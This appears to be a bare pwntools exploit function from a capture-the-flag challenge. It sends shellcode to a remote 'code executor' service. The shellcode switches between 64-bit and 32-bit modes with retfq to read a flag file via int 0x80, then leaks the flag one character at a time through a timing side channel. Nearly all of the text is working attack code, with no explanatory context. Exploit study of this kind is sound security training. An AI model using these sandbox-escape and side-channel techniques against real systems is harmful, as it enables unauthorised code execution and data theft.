 def pwn(ch): global io global flag io = remote('35.233.85.116', 30020) code = ''' mov al, 0xa mov edi, 0x0000000000404000 mov esi, edi push 7 pop rdx syscall pop rdx mov esp, 0x00000000004043E0 pop rax push 0x80cd mov ecx, esp push 0x23 push rcx add al, 3 retfq ''' code = asm(code) sa('Welcome to my code executor!', code) code = ''' mov eax, 5 push 0 push 0x7478742e push 0x67616c66 mov ebx, esp mov ecx, 0 int 0x80 mov ebx, eax mov eax, 3 mov ecx, 0x00000000004045E0 mov edx, 0x50 int 0x80 push 0x33 push 0x404418 retfq loop: mov rsi, 0x4045e0 cmp byte ptr[rsi+{0}], {1} je loop ret '''.format(len(flag), ord(ch)) code = 'aa' + asm(code) sleep(1) sd(code) try: io.recv(timeout = 1) flag += ch io.close() return True except: io.close() return False